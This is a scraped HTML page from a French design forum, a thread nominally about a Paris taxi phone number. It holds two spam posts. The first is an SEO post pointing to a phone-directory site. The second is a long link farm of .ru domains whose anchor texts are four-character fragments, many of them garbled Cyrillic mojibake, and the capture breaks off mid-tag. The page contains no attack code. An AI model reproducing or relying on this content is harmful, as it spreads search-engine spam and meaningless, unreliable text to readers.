

--- FILE ---
content_type: text/html
request_url: http://leparachutedesign.free.fr/forum/viewtopic.php?p=1621&sid=2922c52ca9636a10536195d0cdaa621a
body_size: 213985
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=b96cc2a5b362c3ef5df771ad618db199" title="leparachute design > Index du Forum" />
<link rel="search" href="./search.php?sid=b96cc2a5b362c3ef5df771ad618db199" title="Rechercher" />
<link rel="help" href="./faq.php?sid=b96cc2a5b362c3ef5df771ad618db199" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=b96cc2a5b362c3ef5df771ad618db199" title="Liste des Membres" />
<link rel="prev" href="viewtopic.php?t=426&amp;view=previous&amp;sid=b96cc2a5b362c3ef5df771ad618db199" title="Voir le sujet précédent" />
<link rel="next" href="viewtopic.php?t=426&amp;view=next&amp;sid=b96cc2a5b362c3ef5df771ad618db199" title="Voir le sujet suivant" />
<link rel="up" href="viewforum.php?f=12&amp;sid=b96cc2a5b362c3ef5df771ad618db199" title="Discussions générales" />
<link rel="chapter forum" href="viewforum.php?f=1&amp;sid=b96cc2a5b362c3ef5df771ad618db199" title="Règles du forum" />
<link rel="chapter forum" href="viewforum.php?f=2&amp;sid=b96cc2a5b362c3ef5df771ad618db199" title="Annonces" />
<link rel="chapter forum" href="viewforum.php?f=18&amp;sid=b96cc2a5b362c3ef5df771ad618db199" title="Présentations" />
<link rel="chapter forum" href="viewforum.php?f=22&amp;sid=b96cc2a5b362c3ef5df771ad618db199" title="Actu comminication visuelle" />
<link rel="chapter forum" href="viewforum.php?f=14&amp;sid=b96cc2a5b362c3ef5df771ad618db199" title="Actu graphisme" />
<link rel="chapter forum" href="viewforum.php?f=21&amp;sid=b96cc2a5b362c3ef5df771ad618db199" title="Les logo(types) // Discussions diverses" />
<link rel="chapter forum" href="viewforum.php?f=20&amp;sid=b96cc2a5b362c3ef5df771ad618db199" title="Les logo(type)s // Historiques" />
<link rel="chapter forum" href="viewforum.php?f=3&amp;sid=b96cc2a5b362c3ef5df771ad618db199" title="Galeries perso" />
<link rel="chapter forum" href="viewforum.php?f=10&amp;sid=b96cc2a5b362c3ef5df771ad618db199" title="Wallpapers" />
<link rel="chapter forum" href="viewforum.php?f=11&amp;sid=b96cc2a5b362c3ef5df771ad618db199" title="Suppléments pour forums" />
<link rel="chapter forum" href="viewforum.php?f=8&amp;sid=b96cc2a5b362c3ef5df771ad618db199" title="Conseils graphiques - Tutoriaux - Articles" />
<link rel="chapter forum" href="viewforum.php?f=7&amp;sid=b96cc2a5b362c3ef5df771ad618db199" title="Avis - Aide à la réalisation" />
<link rel="chapter forum" href="viewforum.php?f=12&amp;sid=b96cc2a5b362c3ef5df771ad618db199" title="Discussions générales" />
<link rel="chapter forum" href="viewforum.php?f=13&amp;sid=b96cc2a5b362c3ef5df771ad618db199" title="Suggestions" />
<link rel="chapter forum" href="viewforum.php?f=5&amp;sid=b96cc2a5b362c3ef5df771ad618db199" title="Publicité" />
<link rel="chapter forum" href="viewforum.php?f=6&amp;sid=b96cc2a5b362c3ef5df771ad618db199" title="Demandes graphiques" />
<link rel="chapter forum" href="viewforum.php?f=16&amp;sid=b96cc2a5b362c3ef5df771ad618db199" title="lpch_cg - Concours graphiques" />
<link rel="chapter forum" href="viewforum.php?f=19&amp;sid=b96cc2a5b362c3ef5df771ad618db199" title="Jeux graphiques" />

<title>leparachute design > :: Voir le sujet - taxi g7 paris numero telephone</title>
<link rel="stylesheet" href="templates/lpch_lpchdesign/lpch_lpchdesign.css" type="text/css">

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>

<body text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>

<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center">
	<tr>
		<td class="bodyline">
		<center>
<table width="98%" border="0" cellpadding="5" cellspacing="0">
	<tr>
		<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tr>
		<td>
<a href="index.php?sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/logo_lpchdesign.gif" border="0" alt="leparachute design > Index du Forum" /></a>
<br>
		</td>
		<td>
<div align="right">
<br>
<a href="faq.php?sid=b96cc2a5b362c3ef5df771ad618db199" class="blanc">&nbsp;&nbsp;FAQ</a><br>
<a href="search.php?sid=b96cc2a5b362c3ef5df771ad618db199" class="blanc">&nbsp;&nbsp;Rechercher</a><br>
<a href="memberlist.php?sid=b96cc2a5b362c3ef5df771ad618db199" class="blanc">&nbsp;&nbsp;Liste des Membres</a><br>
<a href="groupcp.php?sid=b96cc2a5b362c3ef5df771ad618db199" class="blanc">&nbsp;&nbsp;Groupes d'utilisateurs</a><br>
<a href="profile.php?mode=editprofile&amp;sid=b96cc2a5b362c3ef5df771ad618db199" class="blanc">&nbsp;&nbsp;Profil</a><br>
<a href="privmsg.php?folder=inbox&amp;sid=b96cc2a5b362c3ef5df771ad618db199" class="blanc">&nbsp;&nbsp;Se connecter pour vérifier ses messages privés</a><br>
<a href="profile.php?mode=register&amp;sid=b96cc2a5b362c3ef5df771ad618db199" class="blanc">&nbsp;&nbsp;S'enregistrer</a><br>
<a href="login.php?sid=b96cc2a5b362c3ef5df771ad618db199" class="blanc">&nbsp;&nbsp;Connexion</a><br>
</div>
		</td>
	</tr>
</table>


		<br />


<table width="100%" cellspacing="2" cellpadding="2" border="0">
  <tr>
	<td align="left" valign="bottom" colspan="2"><a class="maintitle" href="viewtopic.php?t=426&amp;start=0&amp;postdays=0&amp;postorder=asc&amp;highlight=&amp;sid=b96cc2a5b362c3ef5df771ad618db199">taxi g7 paris numero telephone</a><br />
	  <span class="gensmall"><b>Aller à la page <b>1</b>, <a href="viewtopic.php?t=426&amp;postdays=0&amp;postorder=asc&amp;start=15&amp;sid=b96cc2a5b362c3ef5df771ad618db199">2</a>, <a href="viewtopic.php?t=426&amp;postdays=0&amp;postorder=asc&amp;start=30&amp;sid=b96cc2a5b362c3ef5df771ad618db199">3</a> ... <a href="viewtopic.php?t=426&amp;postdays=0&amp;postorder=asc&amp;start=195&amp;sid=b96cc2a5b362c3ef5df771ad618db199">14</a>, <a href="viewtopic.php?t=426&amp;postdays=0&amp;postorder=asc&amp;start=210&amp;sid=b96cc2a5b362c3ef5df771ad618db199">15</a>, <a href="viewtopic.php?t=426&amp;postdays=0&amp;postorder=asc&amp;start=225&amp;sid=b96cc2a5b362c3ef5df771ad618db199">16</a>&nbsp;&nbsp;<a href="viewtopic.php?t=426&amp;postdays=0&amp;postorder=asc&amp;start=15&amp;sid=b96cc2a5b362c3ef5df771ad618db199">Suivante</a></b><br />
	  &nbsp; </span></td>
  </tr>
</table>

<table width="100%" cellspacing="2" cellpadding="2" border="0">
  <tr>
	<td align="left" valign="bottom" nowrap="nowrap"><span class="nav"><a href="posting.php?mode=newtopic&amp;f=12&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/post.gif" border="0" alt="Poster un nouveau sujet" align="middle" /></a>&nbsp;&nbsp;&nbsp;<a href="posting.php?mode=reply&amp;t=426&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/reply.gif" border="0" alt="Répondre au sujet" align="middle" /></a></span></td>
	<td align="left" valign="middle" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=b96cc2a5b362c3ef5df771ad618db199" class="nav">leparachute design > Index du Forum</a>
	  -> <a href="viewforum.php?f=12&amp;sid=b96cc2a5b362c3ef5df771ad618db199" class="nav">Discussions générales</a></span></td>
  </tr>
</table>

<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr align="right">
		<td class="catHead" colspan="2" height="28"><span class="nav"><a href="viewtopic.php?t=426&amp;view=previous&amp;sid=b96cc2a5b362c3ef5df771ad618db199" class="nav">Voir le sujet précédent</a> :: <a href="viewtopic.php?t=426&amp;view=next&amp;sid=b96cc2a5b362c3ef5df771ad618db199" class="nav">Voir le sujet suivant</a> &nbsp;</span></td>
	</tr>
	
</table>


<table width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="100%" height="26px" nowrap="nowrap">
			<table border="0" width="100%"><tr>
				<td align="left" style="color: #698516; font-size: 11px; font-weight : bold;">alfondp78 // taxi g7 paris numero telephone</td>
				<td align="right"><a href="viewtopic.php?p=1621&amp;sid=b96cc2a5b362c3ef5df771ad618db199#1621"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails" style="font-weight:normal;">Posté le: Mer Fév 03, 2016 2:05 pm<span class="gen">&nbsp;</span></td>
			</tr></table>
		</th>
	</tr>
	<tr>
		<td class="row1" width="100%" height="28" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td valign="top"><div style="border: 1px solid #000000; border-left: 3px solid #000000;"><div style="margin: 10px 10px 10px 10px;">
								<div align="right"><a href="posting.php?mode=quote&amp;p=1621&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </div><br>
								<span class="postbody">Dans numerotelephone.net vous pouvez trouver le numero service client taxi g7. La compagnie Taxis g7 fait partie du Groupe G7. <a href="http://numerotelephone.net/service-client-taxi-g7" target="_blank" class="postlink">taxi g7 paris numero telephone</a></span><span class="gensmall"></span></div></div>
					</td>
					<td align="right" width="270px" valign="top">
						<table border="0" cellpadding="3" cellspacing="3">
							<tr>
								<td width="150px" align="right"><span class="name">
										<a name="1621"></a><b>alfondp78</b><br><br>Membre<br>Messages: 46<br>
										<br><a href="profile.php?mode=viewprofile&amp;u=367&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=367&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  
										</span>
								</td>
								<td width="120px">
								
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="26" nowrap="nowrap" align="right"><a href="#top" class="nav" style="font-weight:normal;">Revenir en haut</a></td>
	</tr>
</table>

<!--
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="1621"></a><b>alfondp78</b></span><br /><span class="postdetails">Membre<br /><br /><br />Inscrit le: 03 Fév 2016<br />Messages: 46<br /></span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=1621&amp;sid=b96cc2a5b362c3ef5df771ad618db199#1621"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mer Fév 03, 2016 2:05 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: taxi g7 paris numero telephone</span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=1621&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Dans numerotelephone.net vous pouvez trouver le numero service client taxi g7. La compagnie Taxis g7 fait partie du Groupe G7. <a href="http://numerotelephone.net/service-client-taxi-g7" target="_blank" class="postlink">taxi g7 paris numero telephone</a></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=367&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=367&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				</script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
</table>
-->

<table width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="100%" height="26px" nowrap="nowrap">
			<table border="0" width="100%"><tr>
				<td align="left" style="color: #698516; font-size: 11px; font-weight : bold;">yasmynn // </td>
				<td align="right"><a href="viewtopic.php?p=1892&amp;sid=b96cc2a5b362c3ef5df771ad618db199#1892"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails" style="font-weight:normal;">Posté le: Mar Juin 17, 2025 8:28 pm<span class="gen">&nbsp;</span></td>
			</tr></table>
		</th>
	</tr>
	<tr>
		<td class="row2" width="100%" height="28" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td valign="top"><div style="border: 1px solid #000000; border-left: 3px solid #000000;"><div style="margin: 10px 10px 10px 10px;">
								<div align="right"><a href="posting.php?mode=quote&amp;p=1892&amp;sid=b96cc2a5b362c3ef5df771ad618db199"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </div><br>
								<span class="postbody"><span style="text-decoration: underline"><a href="http://audiobookkeeper.ru/book/179" target="_blank" class="postlink">Ñ€Ð¾Ð´Ð¸</a></span><span style="text-decoration: underline"><a href="http://cottagenet.ru/plan/179" target="_blank" class="postlink">309.4</a></span><span style="text-decoration: underline"><a href="http://eyesvision.ru/lectures/6" target="_blank" class="postlink">(ÑÐ¼.</a></span><span style="text-decoration: underline"><a href="http://eyesvisions.com/bates-medical-articles-myopia-prevention-teachers" target="_blank" class="postlink">Repr</a></span><span style="text-decoration: underline"><a href="http://factoringfee.ru/t/406184" target="_blank" class="postlink">ÐšÑƒÐ·ÑŒ</a></span><span style="text-decoration: underline"><a href="http://filmzones.ru/t/131384" target="_blank" class="postlink">Ð˜Ð»Ð»ÑŽ</a></span><span style="text-decoration: underline"><a href="http://gadwall.ru/t/131411" target="_blank" class="postlink">remi</a></span><span style="text-decoration: underline"><a href="http://gaffertape.ru/t/337865" target="_blank" class="postlink">Krzy</a></span><span style="text-decoration: underline"><a href="http://gageboard.ru/t/330308" target="_blank" class="postlink">Time</a></span><span style="text-decoration: underline"><a href="http://gagrule.ru/t/246905" target="_blank" class="postlink">Ð¼ÐµÑ…Ð°</a></span><span style="text-decoration: underline"><a href="http://gallduct.ru/t/324366" target="_blank" class="postlink">Will</a></span><span style="text-decoration: underline"><a href="http://galvanometric.ru/t/273068" target="_blank" class="postlink">Ð¨Ð²ÐµÐ´</a></span><span style="text-decoration: underline"><a href="http://gangforeman.ru/t/140700" target="_blank" class="postlink">Seab</a></span><span style="text-decoration: underline"><a href="http://gangwayplatform.ru/t/143372" target="_blank" class="postlink">Ð Ð°Ð·Ð¼</a></span><span style="text-decoration: underline"><a href="http://garbagechute.ru/t/727161" target="_blank" class="postlink">Ñ‡Ð¸Ñ‚Ð°</a></span><span style="text-decoration: underline"><a href="http://gardeningleave.ru/t/139950" target="_blank" class="postlink">0720</a></span><span style="text-decoration: underline"><a href="http://gascautery.ru/t/285093" target="_blank" class="postlink">ÐšÐ¾Ð»Ð¾</a></span><span style="text-decoration: underline"><a href="http://gashbucket.ru/t/130921" target="_blank" class="postlink">Magn</a></span><span style="text-decoration: underline"><a href="http://gasreturn.ru/t/320723" target="_blank" class="postlink">ÐžÐ´Ð½Ð¾</a></span><span style="text-decoration: underline"><a href="http://gatedsweep.ru/t/438910" target="_blank" class="postlink">XIII</a></span><span style="text-decoration: underline"><a href="http://gaugemodel.ru/t/672351" target="_blank" class="postlink">ÐšÐ¾Ñ€Ñ</a></span><span style="text-decoration: underline"><a href="http://gaussianfilter.ru/t/668011" target="_blank" class="postlink">ÐšÐœÐ°Ñ€</a></span><span style="text-decoration: underline"><a href="http://gearpitchdiameter.ru/t/448042" target="_blank" class="postlink">Tesc</a></span>
<br />
<span style="text-decoration: underline"><a href="http://geartreating.ru/t/566305" target="_blank" class="postlink">DISC</a></span><span style="text-decoration: underline"><a href="http://generalizedanalysis.ru/t/301319" target="_blank" class="postlink">Ð¢Ð°Ñ€Ñ</a></span><span style="text-decoration: underline"><a href="http://generalprovisions.ru/t/469801" target="_blank" class="postlink">Cham</a></span><span style="text-decoration: underline"><a href="http://geophysicalprobe.ru/t/558684" target="_blank" class="postlink">ÐŸÐ¸Ð»Ñ</a></span><span style="text-decoration: underline"><a href="http://geriatricnurse.ru/t/138408" target="_blank" class="postlink">Garn</a></span><span style="text-decoration: underline"><a href="http://getintoaflap.ru/t/138436" target="_blank" class="postlink">Ahav</a></span><span style="text-decoration: underline"><a href="http://getthebounce.ru/t/137570" target="_blank" class="postlink">Bril</a></span><span style="text-decoration: underline"><a href="http://habeascorpus.ru/t/478687" target="_blank" class="postlink">Ð©ÐµÐ³Ð»</a></span><span style="text-decoration: underline"><a href="http://habituate.ru/t/623295" target="_blank" class="postlink">Robb</a></span><span style="text-decoration: underline"><a href="http://hackedbolt.ru/t/187195" target="_blank" class="postlink">Ð¢Ð°Ð¼Ð¾</a></span><span style="text-decoration: underline"><a href="http://hackworker.ru/t/479919" target="_blank" class="postlink">Ð¾Ð´Ð½Ð°</a></span><span style="text-decoration: underline"><a href="http://hadronicannihilation.ru/t/573815" target="_blank" class="postlink">Ð¡Ð02</a></span><span style="text-decoration: underline"><a href="http://haemagglutinin.ru/t/552305" target="_blank" class="postlink">With</a></span><span style="text-decoration: underline"><a href="http://hailsquall.ru/t/139228" target="_blank" class="postlink">ÑÐµÑ€Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hairysphere.ru/t/194858" target="_blank" class="postlink">Ð’Ð°ÑÐ¸</a></span><span style="text-decoration: underline"><a href="http://halforderfringe.ru/t/560423" target="_blank" class="postlink">Jewe</a></span><span style="text-decoration: underline"><a href="http://halfsiblings.ru/t/561483" target="_blank" class="postlink">Scha</a></span><span style="text-decoration: underline"><a href="http://hallofresidence.ru/t/343755" target="_blank" class="postlink">Nive</a></span><span style="text-decoration: underline"><a href="http://haltstate.ru/t/355894" target="_blank" class="postlink">Gill</a></span><span style="text-decoration: underline"><a href="http://handcoding.ru/t/528285" target="_blank" class="postlink">Perd</a></span><span style="text-decoration: underline"><a href="http://handportedhead.ru/t/637963" target="_blank" class="postlink">Fina</a></span><span style="text-decoration: underline"><a href="http://handradar.ru/t/506179" target="_blank" class="postlink">Amor</a></span><span style="text-decoration: underline"><a href="http://handsfreetelephone.ru/t/137350" target="_blank" class="postlink">Penh</a></span>
<br />
<span style="text-decoration: underline"><a href="http://hangonpart.ru/t/17049" target="_blank" class="postlink">ÑÐµÑ€Ñ‚</a></span><span style="text-decoration: underline"><a href="http://haphazardwinding.ru/t/245923" target="_blank" class="postlink">Ð½Ð°Ð¿Ð¸</a></span><span style="text-decoration: underline"><a href="http://hardalloyteeth.ru/t/167819" target="_blank" class="postlink">Shal</a></span><span style="text-decoration: underline"><a href="http://hardasiron.ru/t/228497" target="_blank" class="postlink">Ð Ð¾ÐºÐ¾</a></span><span style="text-decoration: underline"><a href="http://hardenedconcrete.ru/t/306442" target="_blank" class="postlink">Blue</a></span><span style="text-decoration: underline"><a href="http://harmonicinteraction.ru/t/267555" target="_blank" class="postlink">Ð¡Ð¾Ð´Ðµ</a></span><span style="text-decoration: underline"><a href="http://hartlaubgoose.ru/t/140480" target="_blank" class="postlink">ÑÐµÑ€Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hatchholddown.ru/t/169525" target="_blank" class="postlink">Well</a></span><span style="text-decoration: underline"><a href="http://haveafinetime.ru/t/177824" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://hazardousatmosphere.ru/t/155443" target="_blank" class="postlink">Silv</a></span><span style="text-decoration: underline"><a href="http://headregulator.ru/t/155718" target="_blank" class="postlink">Matt</a></span><span style="text-decoration: underline"><a href="http://heartofgold.ru/t/157102" target="_blank" class="postlink">ÐœÐ¾Ð²Ñ</a></span><span style="text-decoration: underline"><a href="http://heatageingresistance.ru/t/171755" target="_blank" class="postlink">Ð¾Ð´ÐµÑ</a></span><span style="text-decoration: underline"><a href="http://heatinggas.ru/t/293117" target="_blank" class="postlink">Pelh</a></span><span style="text-decoration: underline"><a href="http://heavydutymetalcutting.ru/t/302899" target="_blank" class="postlink">Doub</a></span><span style="text-decoration: underline"><a href="http://jacketedwall.ru/t/265087" target="_blank" class="postlink">Cont</a></span><span style="text-decoration: underline"><a href="http://japanesecedar.ru/t/302506" target="_blank" class="postlink">Ð£Ð¶Ð°Ñ</a></span><span style="text-decoration: underline"><a href="http://jibtypecrane.ru/t/601516" target="_blank" class="postlink">gunm</a></span><span style="text-decoration: underline"><a href="http://jobabandonment.ru/t/602379" target="_blank" class="postlink">Silv</a></span><span style="text-decoration: underline"><a href="http://jobstress.ru/t/602357" target="_blank" class="postlink">Sela</a></span><span style="text-decoration: underline"><a href="http://jogformation.ru/t/551977" target="_blank" class="postlink">Symp</a></span><span style="text-decoration: underline"><a href="http://jointcapsule.ru/t/548469" target="_blank" class="postlink">Drea</a></span><span style="text-decoration: underline"><a href="http://jointsealingmaterial.ru/t/539924" target="_blank" class="postlink">Disc</a></span>
<br />
<span style="text-decoration: underline"><a href="http://journallubricator.ru/t/140752" target="_blank" class="postlink">Jimi</a></span><span style="text-decoration: underline"><a href="http://juicecatcher.ru/t/333816" target="_blank" class="postlink">litk</a></span><span style="text-decoration: underline"><a href="http://junctionofchannels.ru/t/292958" target="_blank" class="postlink">Enri</a></span><span style="text-decoration: underline"><a href="http://justiciablehomicide.ru/t/302493" target="_blank" class="postlink">Ð¸ÑÐºÑƒ</a></span><span style="text-decoration: underline"><a href="http://juxtapositiontwin.ru/t/301655" target="_blank" class="postlink">Henr</a></span><span style="text-decoration: underline"><a href="http://kaposidisease.ru/t/279544" target="_blank" class="postlink">Henr</a></span><span style="text-decoration: underline"><a href="http://keepagoodoffing.ru/t/292293" target="_blank" class="postlink">Alex</a></span><span style="text-decoration: underline"><a href="http://keepsmthinhand.ru/t/296791" target="_blank" class="postlink">Loui</a></span><span style="text-decoration: underline"><a href="http://kentishglory.ru/t/296908" target="_blank" class="postlink">Umbe</a></span><span style="text-decoration: underline"><a href="http://kerbweight.ru/t/186596" target="_blank" class="postlink">Gary</a></span><span style="text-decoration: underline"><a href="http://kerrrotation.ru/t/305611" target="_blank" class="postlink">Ð°Ð²Ñ‚Ð¾</a></span><span style="text-decoration: underline"><a href="http://keymanassurance.ru/t/195736" target="_blank" class="postlink">Agav</a></span><span style="text-decoration: underline"><a href="http://keyserum.ru/t/185237" target="_blank" class="postlink">Stil</a></span><span style="text-decoration: underline"><a href="http://kickplate.ru/t/156920" target="_blank" class="postlink">Zone</a></span><span style="text-decoration: underline"><a href="http://killthefattedcalf.ru/t/603540" target="_blank" class="postlink">Ð¼ÐµÐ½Ñ</a></span><span style="text-decoration: underline"><a href="http://kilowattsecond.ru/t/298952" target="_blank" class="postlink">ÐºÐ¾Ð¼Ð°</a></span><span style="text-decoration: underline"><a href="http://kingweakfish.ru/t/607906" target="_blank" class="postlink">Zone</a></span><span style="text-decoration: underline"><a href="http://kinozones.ru/film/179" target="_blank" class="postlink">ÑƒÐ³Ð¾Ð´</a></span><span style="text-decoration: underline"><a href="http://kleinbottle.ru/t/603586" target="_blank" class="postlink">01-2</a></span><span style="text-decoration: underline"><a href="http://kneejoint.ru/t/373178" target="_blank" class="postlink">Ð‘ÐµÐ·Ð¾</a></span><span style="text-decoration: underline"><a href="http://knifesethouse.ru/t/444051" target="_blank" class="postlink">Ð“Ð°Ñ€Ð½</a></span><span style="text-decoration: underline"><a href="http://knockonatom.ru/t/264475" target="_blank" class="postlink">Will</a></span><span style="text-decoration: underline"><a href="http://knowledgestate.ru/t/603498" target="_blank" class="postlink">01-2</a></span>
<br />
<span style="text-decoration: underline"><a href="http://kondoferromagnet.ru/t/157073" target="_blank" class="postlink">7005</a></span><span style="text-decoration: underline"><a href="http://labeledgraph.ru/t/677337" target="_blank" class="postlink">ÐšÐ¾Ð·Ð»</a></span><span style="text-decoration: underline"><a href="http://laborracket.ru/t/157182" target="_blank" class="postlink">Swar</a></span><span style="text-decoration: underline"><a href="http://labourearnings.ru/t/157812" target="_blank" class="postlink">Ñ„Ð¾Ñ€Ñƒ</a></span><span style="text-decoration: underline"><a href="http://labourleasing.ru/t/254679" target="_blank" class="postlink">Joha</a></span><span style="text-decoration: underline"><a href="http://laburnumtree.ru/t/335669" target="_blank" class="postlink">Fede</a></span><span style="text-decoration: underline"><a href="http://lacingcourse.ru/t/297375" target="_blank" class="postlink">ÐÑ‚Ð¼Ð¾</a></span><span style="text-decoration: underline"><a href="http://lacrimalpoint.ru/t/363371" target="_blank" class="postlink">Ð®Ñ€ÑŒÐµ</a></span><span style="text-decoration: underline"><a href="http://lactogenicfactor.ru/t/425537" target="_blank" class="postlink">Ð™Ð¾ÑÐ¸</a></span><span style="text-decoration: underline"><a href="http://lacunarycoefficient.ru/t/195916" target="_blank" class="postlink">Ð´Ñ€ÑƒÐ³</a></span><span style="text-decoration: underline"><a href="http://ladletreatediron.ru/t/70114" target="_blank" class="postlink">Ð§ÐµÑ€Ðº</a></span><span style="text-decoration: underline"><a href="http://laggingload.ru/t/109765" target="_blank" class="postlink">Ð‘Ð¾Ñ€Ð¾</a></span><span style="text-decoration: underline"><a href="http://laissezaller.ru/t/231307" target="_blank" class="postlink">Arth</a></span><span style="text-decoration: underline"><a href="http://lambdatransition.ru/t/68375" target="_blank" class="postlink">ÐœÐµÐ´Ð²</a></span><span style="text-decoration: underline"><a href="http://laminatedmaterial.ru/t/166399" target="_blank" class="postlink">ÐšÐ¸Ñ‚Ð°</a></span><span style="text-decoration: underline"><a href="http://lammasshoot.ru/t/239139" target="_blank" class="postlink">Euge</a></span><span style="text-decoration: underline"><a href="http://lamphouse.ru/t/292797" target="_blank" class="postlink">Hein</a></span><span style="text-decoration: underline"><a href="http://lancecorporal.ru/t/174127" target="_blank" class="postlink">Robe</a></span><span style="text-decoration: underline"><a href="http://lancingdie.ru/t/68873" target="_blank" class="postlink">Ð Ð°Ð·Ð¼</a></span><span style="text-decoration: underline"><a href="http://landingdoor.ru/t/171836" target="_blank" class="postlink">Brot</a></span><span style="text-decoration: underline"><a href="http://landmarksensor.ru/t/186844" target="_blank" class="postlink">Ð·Ð°Ð²Ð¾</a></span><span style="text-decoration: underline"><a href="http://landreform.ru/t/293138" target="_blank" class="postlink">ÐŸÐ°Ð½Ð¾</a></span><span style="text-decoration: underline"><a href="http://landuseratio.ru/t/195462" target="_blank" class="postlink">Ð˜Ð»Ð»ÑŽ</a></span>
<br />
<span style="text-decoration: underline"><a href="http://languagelaboratory.ru/t/294980" target="_blank" class="postlink">Jose</a></span><span style="text-decoration: underline"><a href="http://largeheart.ru/shop/1159525" target="_blank" class="postlink">ÐºÐ»ÐµÐ¹</a></span><span style="text-decoration: underline"><a href="http://lasercalibration.ru/shop/151867" target="_blank" class="postlink">Ð£ÐºÐ°Ð·</a></span><span style="text-decoration: underline"><a href="http://laserlens.ru/lase_zakaz/183" target="_blank" class="postlink">Eplu</a></span><span style="text-decoration: underline"><a href="http://laserpulse.ru/shop/588714" target="_blank" class="postlink">ÐºÐ°Ð´Ñ€</a></span><span style="text-decoration: underline"><a href="http://laterevent.ru/shop/154789" target="_blank" class="postlink">Taiz</a></span><span style="text-decoration: underline"><a href="http://latrinesergeant.ru/shop/451602" target="_blank" class="postlink">Bosc</a></span><span style="text-decoration: underline"><a href="http://layabout.ru/shop/99441" target="_blank" class="postlink">Heat</a></span><span style="text-decoration: underline"><a href="http://leadcoating.ru/shop/21359" target="_blank" class="postlink">Draw</a></span><span style="text-decoration: underline"><a href="http://leadingfirm.ru/shop/61034" target="_blank" class="postlink">Carl</a></span><span style="text-decoration: underline"><a href="http://learningcurve.ru/shop/174894" target="_blank" class="postlink">Clem</a></span><span style="text-decoration: underline"><a href="http://leaveword.ru/shop/144677" target="_blank" class="postlink">Chic</a></span><span style="text-decoration: underline"><a href="http://machinesensible.ru/shop/54267" target="_blank" class="postlink">Exot</a></span><span style="text-decoration: 